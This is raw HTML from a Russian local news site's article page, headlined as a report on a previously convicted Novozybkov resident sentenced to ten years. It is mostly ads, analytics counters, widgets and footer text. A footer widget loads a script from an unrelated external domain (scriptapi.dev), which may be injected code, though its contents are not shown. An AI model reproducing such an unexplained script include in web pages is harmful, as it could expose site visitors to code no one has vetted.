type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8\/","headline":"На десять лет осужден ранее судимый житель Новозыбкова","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-15_14-08-33.jpg","dateCreated":"2026-01-15T16:27:31+00:00","datePublished":"2026-01-15T16:27:31+00:00","dateModified":"2026-01-15T16:27:31+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%b4%d0%b5%d1%81%d1%8f%d1%82%d1%8c-%d0%bb%d0%b5%d1%82-%d0%be%d1%81%d1%83%d0%b6%d0%b4%d0%b5%d0%bd-%d1%80%d0%b0%d0%bd%d0%b5%d0%b5-%d1%81%d1%83%d0%b4%d0%b8%d0%bc%d1%8b%d0%b9-%d0%b6%d0%b8/" title="На десять лет осужден ранее судимый житель Новозыбкова" rel="bookmark">На десять лет осужден ранее судимый житель Новозыбкова</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-15T16:27:31+03:00">15.01.2026</time> <time class="entry-time" datetime="2026-01-15T16:27:31+03:00">16:27</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td id="today"><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Татьяна</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49938">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">НОВОЗЫБКОВ.SU</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%bf%d0%be%d0%bb%d0%b8%d1%86%d0%b8%d1%8f-%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8%d0%b7%d0%be%d0%b2%d1%8b%d0%b2%d0%b0%d0%b5%d1%82-%d0%b2%d1%81%d1%82%d1%80%d0%b5%d1%87%d0%b8-%d1%81-%d0%bd%d0%b0%d1%81-19/#comment-49921">Полиция организовывает встречи с населением Климово, Новозыбкова и Злынки</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"745af9a1d4"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>